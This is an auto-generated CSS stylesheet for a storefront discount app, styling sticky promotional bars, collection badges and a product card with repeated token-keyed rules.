.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CL9D7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CL9D7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KZ4AU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 2ITLM {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 86J8N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 86J8N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='86J8N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - WM3EQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='WM3EQ']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WM3EQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0ZAZ6 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 7E8K9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 7E8K9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='7E8K9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - FCJKJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='FCJKJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - UMFZ8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UMFZ8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UMFZ8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 8MT71 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 8MT71 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='8MT71'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - ALQHD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - ALQHD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ALQHD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - L9SQW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 38AZ1 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - K1RPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K1RPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - YLDOA {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - YLDOA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='YLDOA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DUUD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0DUUD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0DUUD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3WTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3WTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3WTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0YQKZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0YQKZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0YQKZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - RIS8H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RIS8H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KUE1V {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - KUE1V {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='KUE1V'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - IZIG9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IZIG9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IPGVF {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-image{display:none;}
